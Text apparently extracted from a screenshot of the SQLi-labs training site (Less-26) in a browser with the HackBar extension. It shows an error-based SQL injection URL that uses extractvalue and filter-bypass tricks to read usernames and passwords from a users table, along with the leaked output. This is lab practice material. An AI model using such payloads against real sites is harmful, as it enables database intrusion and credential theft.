 192.168.75.132/sql/Less-26/?id=1'%26%26extractvalue(null,concat(0x7e,(select(concat(username,'~',passwoorrd))from(security.users)where(id=1)),0
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\phpStudy\PHPTutorial\WWW\sql\Less-26\index.php on line 40
XPATH syntax error: '~Dumb~Dumb~'
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Inspector Console Debugger Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other
Load URL
http://192.168.75.132/sql/Less-26/?id=1'%26%26extractvalue(null,concat(0x7e,(select(concat(username,'~',passwoorrd))from(security.users)where(id=1)),0x7e))%7c%7c'1
Split URL
Execute
Post data Referrer User Agent Cookies